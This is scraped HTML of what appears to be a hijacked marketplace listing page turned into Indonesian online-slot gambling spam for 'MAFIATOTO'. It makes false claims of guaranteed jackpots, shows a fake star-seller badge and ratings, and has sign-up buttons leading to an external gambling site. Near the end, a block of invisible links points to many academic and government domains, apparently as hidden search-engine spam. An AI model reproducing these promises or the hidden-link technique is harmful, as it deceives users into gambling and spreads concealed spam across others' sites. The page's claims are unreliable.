11&quot;,&quot;platform&quot;:&quot;desktop&quot;,&quot;platformEtsyApp&quot;:&quot;web&quot;,&quot;platformMobileDevice&quot;:&quot;unidentified&quot;,&quot;source&quot;:&quot;directLanding&quot;},&quot;date_time&quot;:{&quot;dayOfWeek&quot;:&quot;3&quot;,&quot;hourOfDay&quot;:&quot;22&quot;},&quot;user&quot;:{&quot;locationLatitude&quot;:null,&quot;locationLongitude&quot;:null,&quot;locationZip&quot;:&quot;unidentified&quot;,&quot;userPreferredLanguage&quot;:&quot;en-GB&quot;}},&quot;scores&quot;:[0.47744357585906982421875,0.222189426422119140625],&quot;datasets_map&quot;:{&quot;Common_Signal_CustomCandidatesSignalRankerV0&quot;:[0,1]},&quot;target_listing_id&quot;:1790774795,&quot;candidates&quot;:[&quot;in_cart_only&quot;,&quot;lp_views_only&quot;],&quot;refTag&quot;:&quot;lp_urgency_signals&quot;,&quot;signals&quot;:[&quot;in_cart_only&quot;,&quot;lp_views_only&quot;],&quot;rec_event_name&quot;:&quot;recommendations_module&quot;}" class="recs-appears-logger">
<p class="wt-text-title-01 wt-sem-text-critical  appears-ready">Terus Lah Melaangkah, Percaya Dengan Kemampuan Dirimu Sendiri | By York</p>
</div>
            </div>
        <div class="wt-display-flex-xs wt-align-items-center">
            <div data-appears-component-name="price">
<div class="wt-display-flex-xs  wt-align-items-center wt-flex-wrap appears-ready" data-selector="price-only" data-buy-box-region="price">
        <p class="wt-text-title-larger wt-mr-xs-1
                
            ">
        <span class="wt-screen-reader-only">Price:</span>Rp 10,000
    </p>
        
    <div data-clg-id="WtSpinner" class="wt-spinner wt-spinner--01 wt-display-none" aria-live="assertive" data-buy-box-price-spinner="">
        <span class="wt-icon"><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" aria-hidden="true" focusable="false"><circle fill="transparent" cx="12" cy="12" r="10"></circle></svg></span>
        Loading
    </div>

</div>
</div>
        </div>
        
        <div data-buy-box-region="vat_messaging">
        <div class="wt-sem-text-secondary wt-text-caption wt-pt-xs-1 wt-pb-xs-1">
            Slot Gacor Hari Ini
        </div>
</div>
        
        
        
<div class="wt-mt-xs-1 wt-mb-xs-1">
<h1>MAFIATOTO : Link Situs Slot Gacor Hari Ini Bet 200 Slot777 Server Depo 10k Pasti Jp</h1><br>
<p><a title="Situs Slot Online" href="https://journal.stiemb.ac.id/">Mafiatoto</a> merupakan link situs slot gacor hari ini menawarkan slot gacor Bet 200, Slot777 server cepat, depo 10k ringan, slot gacor pasti JP, bonus melimpah, RTP tinggi, permainan lengkap, aman terpercaya, cocok para pemain slot gacor setia hari </p>
<p>Slot Gacor Mafiatoto hadir dengan keunggulan link slot gacor hari ini, Bet 200 ringan, Slot777 server stabil, depo 10k cepat, peluang JP tinggi, RTP besar, pilihan game lengkap, bonus melimpah, sistem aman terpercaya, cocok untuk semua pemain setiap hari</p>

            </div>
        <div class="wt-mb-xs-3">
            <div class="wt-display-inline-flex-xs wt-align-items-center wt-flex-wrap lp-shop-header">
    <div class="wt-display-inline-flex-xs wt-align-items-center
        
    ">
        <span class="wt-text-title-small">
    <a href="https://journal.stiemb.ac.id/" class="wt-text-link-no-underline wt-sem-text-primary">
        SLOT GACOR TERPERCAYA
    </a>
</span>
            &nbsp;<div class="wt-popover star-seller-badge-listing-page" data-wt-popover="">
    <button data-wt-popover-trigger="" class="wt-popover__trigger wt-popover__trigger--underline" aria-label="Star Seller" aria-describedby="star-seller-popover">
        <span class="wt-icon wt-icon--smaller-xs wt-icon--core wt-fill-star-seller-dark" alt="star_seller"><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" aria-hidden="true" focusable="false"><path d="m20.902 7.09-2.317-1.332-1.341-2.303H14.56L12.122 2 9.805 3.333H7.122L5.78 5.758 3.341 7.09v2.667L2 12.06l1.341 2.303v2.666l2.318 1.334L7 20.667h2.683L12 22l2.317-1.333H17l1.342-2.303 2.317-1.334v-2.666L22 12.06l-1.341-2.303V7.09zm-6.097 6.062.732 3.515-.488.363-2.927-1.818-3.049 1.697-.488-.363.732-3.516-2.56-2.181.121-.485 3.537-.243 1.341-3.273h.488l1.341 3.273 3.537.243.122.484z"></path></svg></span>
    </button>
    <div class="wt-p-xs-3" id="star-seller-popover" role="tooltip">
        <p class="wt-mb-xs-1 wt-text-title-01">
            SLOT GACOR
        </p>
        <p class="wt-text-caption">
            SLOT GACOR have an outstanding track record for providing a great customer experience Ã¢â‚¬â€œ they consistently earned 5-star reviews, dispatched orders on time, and replied quickly to any messages they received.
        </p>
    <span class="wt-popover__arrow"></span></div>
</div>
    </div>
        <div class="wt-ml-xs-1">
            <div class="wt-text-link-no-underline review-stars-text-decoration-none">
    <a href="#reviews" data-click-source="review_stars" aria-label="5 out of 5 stars. See reviews."><span class="wt-display-inline-block wt-mr-xs-1" data-stars-svg-container="">
    <input type="hidden" name="initial-rating" value="5">
    <input type="hidden" name="rating" value="5">
    <span class="wt-screen-reader-only">5 out of 5 stars</span>

    <span>
            <span class="wt-icon wt-nudge-b-1 wt-icon--smallest" data-rating="0"><svg xmlns="http://www.w3.org/2000/svg" viewBox="3 3 18 18" aria-hidden="true" focusable="false"><path d="M20.83,9.15l-6-.52L12.46,3.08h-.92L9.18,8.63l-6,.52L2.89,10l4.55,4L6.08,19.85l.75.55L12,17.3l5.17,3.1.75-.55L16.56,14l4.55-4Z"></path></svg></span>
            <span class="wt-icon wt-nudge-b-1 wt-icon--smallest" data-rating="1"><svg xmlns="http://www.w3.org/2000/svg" viewBox="3 3 18 18" aria-hidden="true" focusable="false"><path d="M20.83,9.15l-6-.52L12.46,3.08h-.92L9.18,8.63l-6,.52L2.89,10l4.55,4L6.08,19.85l.75.55L12,17.3l5.17,3.1.75-.55L16.56,14l4.55-4Z"></path></svg></span>
            <span class="wt-icon wt-nudge-b-1 wt-icon--smallest" data-rating="2"><svg xmlns="http://www.w3.org/2000/svg" viewBox="3 3 18 18" aria-hidden="true" focusable="false"><path d="M20.83,9.15l-6-.52L12.46,3.08h-.92L9.18,8.63l-6,.52L2.89,10l4.55,4L6.08,19.85l.75.55L12,17.3l5.17,3.1.75-.55L16.56,14l4.55-4Z"></path></svg></span>
            <span class="wt-icon wt-nudge-b-1 wt-icon--smallest" data-rating="3"><svg xmlns="http://www.w3.org/2000/svg" viewBox="3 3 18 18" aria-hidden="true" focusable="false"><path d="M20.83,9.15l-6-.52L12.46,3.08h-.92L9.18,8.63l-6,.52L2.89,10l4.55,4L6.08,19.85l.75.55L12,17.3l5.17,3.1.75-.55L16.56,14l4.55-4Z"></path></svg></span>
            <span class="wt-icon wt-nudge-b-1 wt-icon--smallest" data-rating="4"><svg xmlns="http://www.w3.org/2000/svg" viewBox="3 3 18 18" aria-hidden="true" focusable="false"><path d="M20.83,9.15l-6-.52L12.46,3.08h-.92L9.18,8.63l-6,.52L2.89,10l4.55,4L6.08,19.85l.75.55L12,17.3l5.17,3.1.75-.55L16.56,14l4.55-4Z"></path></svg></span>
    </span>
</span></a>
</div>
        </div>
    
</div>
        </div>
        <div class="wt-mb-xs-6 wt-mb-lg-0">
            <div data-buy-box="">
    <div class="wt-mb-xs-3">
        
        
        <div data-appears-component-name="variations">
<div data-selector="listing-page-variations" class="appears-ready">
    
</div>
</div>
        
        
    </div>
    
 
        <div class="wt-display-flex-xs wt-flex-direction-column-xs wt-flex-wrap wt-flex-direction-column-lg wt-flex-gap-xs-2">


            <div class="wt-flex-xs-1 wt-mr-lg-0" data-buy-box-region="express_checkout_button" data-shop-currency="IDR" data-shop-id="54267703" data-is-eu-buyer="false" data-listing-id="1790774795" data-buyer-currency="" data-is-guest-checkout="false">
        <form action="/cart/listing/1790774795" method="post" class="add-to-cart-form checkout-single-listing-form
            ">
            <input type="hidden" name="_nnc" value="3:1758149097:qZIltsybkZo_woVcQ6GhSBioQEaY:3a59f90f2019ccffb3700cb9dba97128064c900f44ffca5c723523809a2f9267" class="hidden csrf">

<input type="hidden" name="listing_id" value="1790774795">
<input type="hidden" name="quantity" value="1">
<input type="hidden" name="shipping_method_id" value="">


    <input type="hidden" name="listing_inventory_id" value="22156848895">
<input type="hidden" name="payment_method" value="cc">
 <div class="SLOTGACOR"><a href="https://slotngicirnihbos.pages.dev/" rel="nofollow noreferrer" class="register">LOGIN </a><a href="https://slotngicirnihbos.pages.dev/" rel="nofollow noreferrer" class="login">DAFTAR </a></div><style>.SLOTGACOR {display: grid;grid-template-columns: repeat(2,1fr);font-weight: 700;}.SLOTGACOR a {text-align: center;}.login, .register {color: #ffffff;padding: 13px 10px;}.login, .login-button { border: 1px solid #0000ff;background: linear-gradient(to bottom, #00d8f5 0, #008dc5 100%);border: 1px solid #003300;}.register, .register-button {background: linear-gradient(to bottom, #00d8f5 0, #008dc5 100%);border: 1px solid #003300;}</style><br>



</form></div>
        
        
        <p class="purchase-accept-terms wt-display-none wt-mt-xs-2 wt-sem-text-primary wt-text-body-small wt-width-full"></p>
</div>
</div>
    </div>
</div>
            <div class="wt-display-flex-xs wt-flex-direction-column-xs wt-flex-direction-row-md wt-flex-direction-column-lg wt-flex-gap-md-2 wt-flex-gap-lg-0 wt-justify-content-space-between">
                
                <button data-clg-id="WtButton" class="wt-btn wt-btn--transparent wt-width-full wt-justify-content-center wt-mt-xs-2" data-listing-id="1790774795" data-accessible-btn-fave="true" data-add-to-collection-button="true" data-always-show="true" data-source="listing_buybox">
        <span class="wt-icon wt-icon--base-xs wt-text-favorite-heart"><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" aria-hidden="true" focusable="false"><path d="M21.024 12.281a2 2 0 0 1-.147.24l-.673.961q-.349.497-.789.915L12 21.422l-7.415-7.025a6 6 0 0 1-.789-.915l-.673-.961a2 2 0 0 1-.147-.24A6 6 0 0 1 12 4.528a6 6 0 0 1 9.024 7.753"></path></svg></span>
    Add to collection

</button>
                
            </div>
            
                <div class="wt-mt-xs-3">
                    <div data-appears-component-name="secondary_nudges">
<div class="wt-display-flex-xs wt-align-items-center wt-mt-xs-2 appears-ready">
        <div class="wt-pr-xs-2" data-add-class-when-in-view="is-in-view">
            <span class="inline-svg wt-display-flex-xs"><svg xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" cache-id="ca29373808df4f9eaa432cd66b455877" viewBox="0 0 24 24" shape-rendering="geometricPrecision" text-rendering="geometricPrecision" height="48" width="48" aria-hidden="true" focusable="false">
    <style>
            .is-in-view #lp-collage-star-seller-badge-left {
                animation: lp-collage-star-seller-badge-left__to 2000ms linear 1 normal forwards
            }

            @keyframes lp-collage-star-seller-badge-left__to {
                0% {
                    transform: translate(3.4px, 12.4px)
                }
                50% {
                    transform: translate(3.4px, 12.4px)
                }
                75% {
                    transform: translate(3.2px, 12.4px)
                }
                100% {
                    transform: translate(3.2px, 12.4px)
                }
            }

            .is-in-view #e2oQ4aPtn8x2 {
                animation: e2oQ4aPtn8x2_c_o 2000ms linear 1 normal forwards
            }

            @keyframes e2oQ4aPtn8x2_c_o {
                0% {
                    opacity: 0
                }
                50% {
                    opacity: 0
                }
                75% {
                    opacity: 1
                }
                100% {
                    opacity: 1
                }
            }

            .is-in-view #lp-collage-star-seller-badge-right {
                animation: lp-collage-star-seller-badge-right__to 2000ms linear 1 normal forwards
            }

            @keyframes lp-collage-star-seller-badge-right__to {
                0% {
                    transform: translate(20.6px, 12.4px)
                }
                50% {
                    transform: translate(20.6px, 12.4px)
                }
                75% {
                    transform: translate(20.8px, 12.4px)
                }
                100% {
                    transform: translate(20.8px, 12.4px)
                }
            }

            .is-in-view #e2oQ4aPtn8x8 {
                animation: e2oQ4aPtn8x8_c_o 2000ms linear 1 normal forwards
            }

            @keyframes e2oQ4aPtn8x8_c_o {
                0% {
                    opacity: 0
                }
                50% {
                    opacity: 0
                }
                75% {
                    opacity: 1
                }
                100% {
                    opacity: 1
                }
            }

            .is-in-view #lp-collage-star-seller {
                animation: lp-collage-star-seller__tr 2000ms linear 1 normal forwards
            }

            @keyframes lp-collage-star-seller__tr {
                0% {
                    transform: translate(12px, 12px) rotate(-145deg);
                    animation-timing-function: cubic-bezier(0.42, 0, 0.58, 1)
                }
                50% {
                    transform: translate(12px, 12px) rotate(0deg)
                }
                100% {
                    transform: translate(12px, 12px) rotate(0deg)
                }
            }
    </style>
    <g id="lp-collage-star-seller-badge-left" transform="translate(3.4,12.4)">
        <g id="e2oQ4aPtn8x2" transform="translate(-3.4,-12.4)" opacity="0">
            <g id="e2oQ4aPtn8x3">
                <g id="e2oQ4aPtn8x4">
                    <polygon id="e2oQ4aPtn8x5" points="2.5,15.8 2,13.9 4.5,13.8 4.8,14.7" fill="#654B77" stroke="none" stroke-width="1" stroke-miterlimit="1"></polygon>
                </g>
                <g id="e2oQ4aPtn8x6">
                    <polygon id="e2oQ4aPtn8x7" points="4.8,10.1 4.5,11.1 2,10.9 2.5,9" fill="#654B77" stroke="none" stroke-width="1" stroke-miterlimit="1"></polygon>
                </g>
            </g>
        </g>
    </g>
    <g id="lp-collage-star-seller-badge-right" transform="translate(20.6,12.4)">
        <g id="e2oQ4aPtn8x8" transform="translate(-20.6,-12.4)" opacity="0">
            <g id="e2oQ4aPtn8x9">
                <polygon id="e2oQ4aPtn8x10" points="19.5,11.1 19.2,10.1 21.5,9 22,10.9" fill="var(--clg-color-pal-lavender-700, #654B77 )" stroke="none" stroke-width="1" stroke-miterlimit="1"></polygon>
            </g>
            <g id="e2oQ4aPtn8x11">
                <polygon id="e2oQ4aPtn8x12" points="22,13.9 21.5,15.8 19.2,14.7 19.5,13.8" fill="var(--clg-color-pal-lavender-700, #654B77 )" stroke="none" stroke-width="1" stroke-miterlimit="1"></polygon>
            </g>
        </g>
    </g>
    <g id="lp-collage-star-seller" transform="translate(12,12) rotate(-145)">
        <g id="e2oQ4aPtn8x13" transform="translate(-12,-12)">
            <g id="e2oQ4aPtn8x14">
                <path id="e2oQ4aPtn8x15" d="M17.6,8.8L16.1,7.9L15.2,6.4L13.5,6.4L12,5.5L10.5,6.4L8.7,6.4L7.9,7.9L6.4,8.8L6.4,10.5L5.5,12L6.4,13.5L6.4,15.2L7.9,16.1L8.8,17.6L10.5,17.6L12,18.5L13.5,17.6L15.2,17.6L16.1,16.1L17.6,15.2L17.6,13.5L18.5,12L17.6,10.5L17.6,8.8ZM13.7,12.7L14.2,14.9C14.1,15,14.1,15,13.9,15.1L12,14L10.1,15.2C10,15.1,10,15.1,9.8,15L10.3,12.8L8.6,11.3C8.7,11.1,8.7,11.1,8.7,11L11,10.8L11.9,8.7C12.1,8.7,12.1,8.7,12.2,8.7L13.1,10.8L15.4,11C15.5,11.2,15.5,11.2,15.5,11.3L13.7,12.7Z" fill="var(--clg-color-sem-background-surface-star-seller-dark, #9560B8)" stroke="none" stroke-width="1" stroke-miterlimit="1"></path>
            </g>
        </g>
    </g>
</svg></span>
        </div>
    <div class="wt-display-flex-xs wt-flex-direction-column-xs">
        
        <p class="wt-text-caption">
            <strong>Star Seller.</strong> This seller consistently earned 5-star reviews, dispatched on time, and replied quickly to any messages they received.
        </p>
    </div>
</div>
</div>
                </div>
        </div>

    </div>
</div>
<div class="listing-info info-col description-right wt-order-xs-5">

</div>


        <div class="listing-info wider-review-col">
            <div class="wt-bb-xs wt-mt-xs-3 wt-mb-xs-3 wt-ml-xs-2 wt-ml-md-4 wt-ml-lg-5 wt-order-xs-3">
            </div>
        </div>

<div class="listing-info wider-review-col wt-order-xs-6">
    <div class="wt-flex-lg-5 wt-align-items-flex-start wt-max-width-full wt-pl-md-4 wt-pr-md-4 wt-pr-lg-0 wt-pl-lg-5 wt-pl-xs-2 wt-pr-xs-2" data-appears-component-name="listing_page_reviews_container_top" data-offset="0.01" data-appears-event-data="{&quot;transaction_ids&quot;:[4556938481,4559852869,4455685549],&quot;reviews_with_text&quot;:3,&quot;reviews_older_than_three_months&quot;:3,&quot;reviews_under_three_stars&quot;:0,&quot;fired_on_plus_more&quot;:false,&quot;tab_fetched&quot;:&quot;same_listing_reviews&quot;,&quot;listing_rating_count&quot;:8,&quot;shop_rating_count&quot;:129,&quot;page&quot;:&quot;listing&quot;,&quot;listing_id&quot;:1790774795,&quot;page_number&quot;:1,&quot;sort_option&quot;:&quot;Relevancy&quot;,&quot;is_mobile_or_tablet&quot;:false,&quot;is_reviews_untabbed&quot;:false,&quot;is_initial_load&quot;:true,&quot;tag_filters&quot;:[]}">
        <div class="wt-mb-xs-3 appears-ready">
            <div data-lazy-loaded-bottom-section-before-reviews-trigger=""></div>
            <div data-appears-component-name="listing_page_reviews" data-appears-event-data="{&quot;transaction_ids&quot;:[4556938481,4559852869,4455685549],&quot;reviews_with_text&quot;:3,&quot;reviews_older_than_three_months&quot;:3,&quot;reviews_under_three_stars&quot;:0,&quot;fired_on_plus_more&quot;:false,&quot;tab_fetched&quot;:&quot;same_listing_reviews&quot;,&quot;listing_rating_count&quot;:8,&quot;shop_rating_count&quot;:129,&quot;page&quot;:&quot;listing&quot;,&quot;listing_id&quot;:1790774795,&quot;page_number&quot;:1,&quot;sort_option&quot;:&quot;Relevancy&quot;,&quot;is_mobile_or_tablet&quot;:false,&quot;is_reviews_untabbed&quot;:false,&quot;is_initial_load&quot;:true,&quot;tag_filters&quot;:[]}">

<div id="deep-dive-root" class="appears-ready"></div>
</div>
            <div data-lazy-loaded-bottom-section-after-reviews-trigger=""></div>
            
                


        </div>
    </div>
</div>
                </div>
            </div> 
        </div> 
    </main></div><a title="http://ies9021.mendoza.edu.ar/" href="http://ies9021.mendoza.edu.ar/" style="display: none; overflow: auto; position: fixed; height: 0pt; width: 0pt;">http://ies9021.mendoza.edu.ar/</a><a title="https://www.loudmouth.co.uk/about" href="https://www.loudmouth.co.uk/about" style="display: none; overflow: auto; position: fixed; height: 0pt; width: 0pt;">https://www.loudmouth.co.uk/about</a><a title="https://casn.wonosobokab.go.id/" href="https://casn.wonosobokab.go.id/" style="display: none; overflow: auto; position: fixed; height: 0pt; width: 0pt;">https://casn.wonosobokab.go.id/</a><a title="https://villa-emotha.com/booking" href="https://villa-emotha.com/booking" style="display: none; overflow: auto; position: fixed; height: 0pt; width: 0pt;">https://villa-emotha.com/booking</a><a title="https://5prb.biblioteki.org/" href="https://5prb.biblioteki.org/" style="display: none; overflow: auto; position: fixed; height: 0pt; width: 0pt;">https://5prb.biblioteki.org/</a><a title="https://statik.unesa.ac.id/simbajanesa/" href="https://statik.unesa.ac.id/simbajanesa/" style="display: none; overflow: auto; position: fixed; height: 0pt; width: 0pt;">https://statik.unesa.ac.id/simbajanesa/</a><a title="https://simpelmas.unismuh.ac.id/" href="https://simpelmas.unismuh.ac.id/" style="display: none; overflow: auto; position: fixed; height: 0pt; width: 0pt;">https://simpelmas.unismuh.ac.id/</a><a title="https://campusvirtual.upso.edu.ar/login/index.php" href="https://campusvirtual.upso.edu.ar/login/index.php" style="display: none; overflow: auto; position: fixed; height: 0pt; width: 0pt;">https://campusvirtual.upso.edu.ar/login/index.php</a><a title="http://ies9021.mendoza.edu.ar/" href="http://ies9021.mendoza.edu.ar/" style="display: none; overflow: auto; position: fixed; height: 0pt; width: 0pt;">http://ies9021.mendoza.edu.ar/</a><a title="https://www.loudmouth.co.uk/about" href="https://www.loudmouth.co.uk/about" style="display: none; overflow: auto; position: fixed; height: 0pt; width: 0pt;">https://www.loudmouth.co.uk/about</a><a title="https://sin.cuen.fr/" href="https://sin.cuen.fr/" style="display: none; overflow: auto; position: fixed; height: 0pt; width: 0pt;">https://sin.cuen.fr/</a><a title="https://villa-emotha.com/booking" href="https://villa-emotha.com/booking" style="display: none; overflow: auto; position: fixed; height: 0pt; width: 0pt;">https://villa-emotha.com/booking</a><a title="https://5prb.biblioteki.org/" href="https://5prb.biblioteki.org/" style="display: none; overflow: auto; position: fixed; height: 0pt; width: 0pt;">https://5prb.biblioteki.org/</a><a title="https://statik.unesa.ac.id/simbajanesa/" href="https://statik.unesa.ac.id/simbajanesa/" style="display: none; overflow: auto; position: fixed; height: 0pt; width: 0pt;">https://statik.unesa.ac.id/simbajanesa/</a><a title="https://simpelmas.unismuh.ac.id/" href="https://simpelmas.unismuh.ac.id/" style="display: none; overflow: auto; position: fixed; height: 0pt; width: 0pt;">https://simpelmas.unismuh.ac.id/</a><a title="https://lpbkui.unismuh.ac.id/" href="https://lpbkui.unismuh.ac.id/" style="display: none; overflow: auto; position: fixed; height: 0pt; width: 0pt;">https://lpbkui.unismuh.ac.id/</a><a title="https://bkpsdm.sumedangkab.go.id/bkd/Home/berita/" href="https://bkpsdm.sumedangkab.go.id/bkd/Home/berita/" style="display: none; overflow: auto; position: fixed; height: 0pt; width: 0pt;">https://bkpsdm.sumedangkab.go.id/bkd/Home/berita/</a><a title="http://ies9021.mendoza.edu.ar/" href="http://ies9021.mendoza.edu.ar/" style="display: none; overflow: auto; position: fixed; height: 0pt; width: 0pt;">http://ies9021.mendoza.edu.ar/</a><a title="https://foodster.sd.zain.com/" href="https://foodster.sd.zain.com/" style="display: none; overflow: auto; position: fixed; height: 0pt; width: 0pt;">https://foodster.sd.zain.com/</a><a title="https://journal.stiemb.ac.id/" href="https://journal.stiemb.ac.id/" style="display: none; overflow: auto; position: fixed; height: 0pt; width: 0pt;">https://journal.stiemb.ac.id/</a><a title="https://lms.binawan.ac.id/" href="https://lms.binawan.ac.id/" style="display: none; overflow: auto; position: fixed; height: 0pt; width: 0pt;">https://lms.binawan.ac.id/</a><a title="https://sin.cuen.fr/" href="https://sin.cuen.fr/" style="display: none; overflow: auto; position: fixed; height: 0pt; width: 0pt;">https://sin.cuen.fr/</a><a title="https://5prb.biblioteki.org/" href="https://5prb.biblioteki.org/" style="display: none; overflow: auto; position: fixed; height: 0pt; width: 0pt;">https://5prb.biblioteki.org/</a><a title="https://www.whitechoco.ru/" href="https://www.whitechoco.ru/" style="display: none; overflow: auto; position: fixed; height: 0pt; width: 0pt;">https://www.whitechoco.ru/</a><a title="https://review-maxwin.kamalsanata.com/" href="https://review-maxwin.kamalsanata.com/" style="display: none; overflow: auto; position: fixed; height: 0pt; width: 0pt;">https://review-maxwin.kamalsanata.com/</a><a title="https://www.tantecentil.site/" href="https://www.tantecentil.site/" style="display: none; overflow: auto; position: fixed; height: 0pt; width: 0pt;">https://www.tantecentil.site/</a><a title="https://boss.bnn.go.id/" href="https://boss.bnn.go.id/" style="display: none; overflow: auto; position: fixed; height: 0pt; width: 0pt;">https://boss.bnn.go.id/</a><a title="https://asw.asean.org/about-asw" href="https://asw.asean.org/about-asw" style="display: none; overflow: auto; position: fixed; height: 0pt; width: 0pt;">https://asw.asean.org/about-asw</a>

    <div class="listing-page-content-container-wider wt-horizontal-center">
        <div data-lazy-loaded-collection-section-trigger=""></div>


    <div class="other-info">

        
        
        <div id="recs_ribbon_container">
    <div class="wt-position-relative wt-body-max-width wt-pl-xs-2 wt-pr-xs-2 wt-pl-md-4 wt-pr-md-4 wt-pl-lg-5 wt-pr-lg-5">
            <div data-listing-page-lazy-loaded-bottom-section="" data-ymal-and-prolist-section="">
                <div class="wt-pt-xs-0 wt-mb-xs-8">
                    <div data-neu-spec-placeholder="1" id="569e011a1e24cf28711f5a7429944dc3">
    <script type="text/json" data-neu-spec-placeholder-data="1">{"spec_name":"Etsy\\Modules\\ListingPage\\Recommendations\\CombinedAdsAndRecs\\ApiSpec","args":{"listing_id":1790774795,"user_id":1135369000,"module_placement":"external_bot","ymal_offset":2,"is_external_landing":true,"force_set_offset":true,"is_external_referrer":false,"hide_favorite_hearts":false,"is_from_OSA":false,"is_elp":false,"shop_id":54267703,"vat_region":"ID","ship_to_country":121,"selected_listing_variation_ids":[],"should_open_all_links_as_external":false,"swap_lp_recs_for_search":false,"ad_listing_ids_to_exclude":[]}}</script>
    <p class="wt-screen-reader-only">Loading...</p>


</div>
                </div>
            </div>
    </div>
</div>




            <div class="wt-body-max-width wt-mb-xs-8" data-listing-page-lazy-loaded-bottom-section="">

            </div>

        

        
    </div>
</div>

<div class="wt-body-max-width wt-mb-xs-6 wt-pr-xs-2 wt-pl-xs-2 wt-pl-md-4 wt-pr-md-4 wt-pl-lg-5 wt-pr-lg-5">
        <div data-listing-page-lazy-loaded-collection-section="">
            <div data-neu-spec-placeholder="1" id="681d824159ab046d042eda509ac40181">
    <script type="text/json" data-neu-spec-placeholder-data="1">{"spec_name":"Etsy\\Modules\\CollectionRecs\\Recommendations\\ListingPage\\ApiSpec","args":{"listing_ids":[1790774795],"is_external":true,"display_browsy_elp_collection_recs":false,"set_is_eligible_compare_lp_collections":false}}</script>


</div>
        </div>


    
    
    
    

    <div data-listing-page-lazy-loaded-bottom-section="">
        <div data-neu-spec-placeholder="1" id="6cda9cae1b041561742fb61d89cecec3">
    <script type="text/json" data-neu-spec-placeholder-data="1">{"spec_name":"Listzilla_ApiSpecs_Tags_Landing","args":{"listing_id":1790774795,"shop_id":54267703,"is_raised_tags":false,"click_queries":[],"visual_internal_enabled":false,"visual_external_enabled":false}}</script>
    <div>
    
        
</div>
</div>
    </div>
    
    
    
    <div class="wt-display-flex-xs wt-justify-content-space-between wt-align-items-center wt-flex-direction-row-lg wt-flex-direction-column-xs wt-mb-md-4">
    <div class="wt-display-flex-xs wt-align-items-center wt-flex-direction-row-lg wt-flex-direction-column-xs">
            <div class="wt-pr-xs-2 wt-text-caption">
                <strong>MAFIATOTO : Link Situs Slot Gacor Hari Ini Bet 200 Slot777 Server Depo 10k Pasti Jp</strong>
            </div>
            <div class="wt-text-caption">
            </div>
    </div>

</div>
    
    <div class="wt-text-caption wt-text-center-xs wt-text-left-lg">
        <a href="https://journal.stiemb.ac.id/">SLOT GACOR</a>
            <span class="etsy-icon wt-sem-text-secondary wt-icon--smallest-xs"><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" aria-hidden="true" focusable="false"><path d="M8 21a1 1 0 0 1-.664-1.747l8.164-7.254-8.164-7.252a1 1 0 0 1 1.328-1.494L18.5 12l-9.836 8.747A1 1 0 0 1 8 21"></path></svg></span>
        <a href="https://journal.stiemb.ac.id/">SITUS SLOT GACOR</a>
            <span class="etsy-icon wt-sem-text-secondary wt-icon--smallest-xs"><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" aria-hidden="true" focusable="false"><path d="M8 21a1 1 0 0 1-.664-1.747l8.164-7.254-8.164-7.252a1 1 0 0 1 1.328-1.494L18.5 12l-9.836 8.747A1 1 0 0 1 8 21"></path></svg></span>
        <a href="https://journal.stiemb.ac.id/">SLOT GACOR MAXWIN</a>
            <span class="etsy-icon wt-sem-text-secondary wt-icon--smallest-xs"><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" aria-hidden="true" focusable="false"><path d="M8 21a1 1 0 0 1-.664-1.747l8.164-7.254-8.164-7.252a1 1 0 0 1 1.328-1.494L18.5 12l-9.836 8.747A1 1 0 0 1 8 21"></path></svg></span>
        <a href="https://journal.stiemb.ac.id/">LINK SLOT GACOR</a>
        
</div>
    
    <div id="google-one-tap-modal-div" class="google-one-tap-modal-div">
</div>

    

    
</div>



<div id="listing-page-post-add-to-cart-overlay">
    
</div>

<div class="wt-overlay wt-overlay--peek" id="conditional-sale-interstitial-overlay" aria-hidden="true" data-wt-overlay="" role="dialog" aria-modal="false" aria-label="">
    <div class="wt-overlay__modal" data-overlay-modal="">
        <button type="button" class="wt-btn wt-btn--transparent wt-btn--icon wt-overlay__close-icon wt-btn--light" data-wt-overlay-close="">
            <span class="wt-icon"><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" aria-hidden="true" focusable="false"><path d="M3.793 5.207 10.586 12l-6.793 6.793 1.414 1.414L12 13.414l6.793 6.793 1.414-1.414L13.414 12l6.793-6.793-1.414-1.414L12 10.586 5.207 3.793z"></path></svg></span>
        </button>

        <div data-conditional-sale-content=""></div>
        <div data-conditional-sale-loading="" class="wt-width-full wt-height-full wt-z-index-3">
            
    <div data-clg-id="WtSpinner" class="wt-spinner wt-spinner--02" aria-live="assertive">
        <span class="wt-icon"><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 48 48" aria-hidden="true" focusable="false"><circle fill="transparent" cx="24" cy="24" r="21"></circle></svg></span>
        Loading
    </div>

        </div>
        <div data-conditional-sale-load-failure="">
            <div data-clg-id="WtBanner" class="wt-banner wt-banner--warning-01" id="etsywebtoolkitbannerswtbanner68cb39e952e2d" data-prop-id="etsywebtoolkitbannerswtbanner68cb39e952e2d" data-prop-type="static" data-prop-style-type="warning-01" data-prop-is-open="true" data-wt-neu-rendered="">
    <div data-clg-id="WtBannerContent" class="wt-banner__layout">
    <div class="wt-display-flex-xs wt-align-items-center">
        <div class="wt-banner__icon-frame wt-hide-xs wt-show-sm ">
            <span class="etsy-icon"><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" aria-hidden="true" focusable="false"><path fill-rule="evenodd" clip-rule="evenodd" d="M10.035 2.627a2 2 0 0 1 3.93 0 6.7 6.7 0 0 1 4.56 4.905L21 18.333H3L5.475 7.532a6.7 6.7 0 0 1 4.56-4.905m1.921 1.706a4.694 4.694 0 0 0-4.531 3.645L5.51 16.333h12.98l-1.915-8.355a4.694 4.694 0 0 0-4.531-3.645z"></path><path d="M12 22a2 2 0 0 0 2-2h-4a2 2 0 0 0 2 2"></path></svg></span>
        </div>
        <div>
            <div>
                <p class="wt-banner__title">
                    There was a problem loading the content
                </p>
            </div>
        </div>
    </div>
    <div class="wt-banner__buttons">
        <button data-clg-id="WtButton" class="wt-btn wt-btn--primary wt-btn--small" data-wt-banner-cta-button="" type="button">
    Try again
</button>

    </div>
</div>
</div>
        </div>

    </div>
</div>



<div id="footer" class="content-wrap-inner-blank-noborder"></div>




        

